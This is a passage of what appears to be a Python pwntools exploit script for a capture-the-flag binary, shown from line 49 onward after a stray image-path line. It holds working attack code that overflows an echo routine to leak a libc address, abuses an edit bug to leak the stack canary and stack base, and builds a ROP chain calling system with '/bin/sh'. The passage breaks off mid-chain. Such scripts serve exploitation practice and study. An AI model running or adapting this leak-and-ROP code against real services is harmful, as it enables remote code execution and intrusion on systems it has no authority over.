 49
50 def exit():
51     r.recvuntil("\n")
52     r.sendline("5")
53 #r.recvuntil("?\n")
54 #raw_input()
55 #puts = u64(r.recvuntil("\n").strip().ljust(8,"\x00"))
56 #r.send()
57
58 ###################leak libc base####################
59 echo("A"*55 + "B")
60 r.recvuntil("AB")
61 #r.recvuntil("\n")
62 atoi_16 = u64(r.recvuntil("\n").strip().ljust(8,"\x00"))
63 libc_base = atoi_16 - 0x10 - atoi_off
64 print "atoi+16: " + hex(atoi_16)
65 print "libc: " + hex(libc_base)
66 #raw_input("pause")
67
68 ##################leak canary and stack base#########################
69 #use feature to enlarge the size
70 store(1, 'A')
71 store(2, 'B'*9)
72 store(3, 'C')
73 edit(1, 'A'*0x10)         #size become 9+0x10 = 0x19
74 edit(3, 'C'*0x18 + '\n')
75 show(3)
76 r.recvuntil("C\n")
77 info = '\x00'+r.recv()
78 canary = info[:8]
79 stack_base = info[8:14]
80 stack_base = u64(stack_base.ljust(8,"\x00"))
81 stack_base -= 0xe0
82 #stack_base = p64(stack_base)
83 print "canary: "+ enhex(canary)
84 print "base: " + hex(stack_base)
85 #raw_input("pause")
86
87 ###################make rop chain#########################
88 pop_rdi = libc_base + pop_rdi_off
89 leave = leave_off + libc_base
90 buf = stack_base - 0x50
91 sys = libc_base + sys_off
92 rop_chain1 = p64(buf) +p64(pop_rdi)
93 rop_chain2 = p64(buf + 0x8*4) + p64(sys)
94 rop_chain3 = "/bin/sh\x00"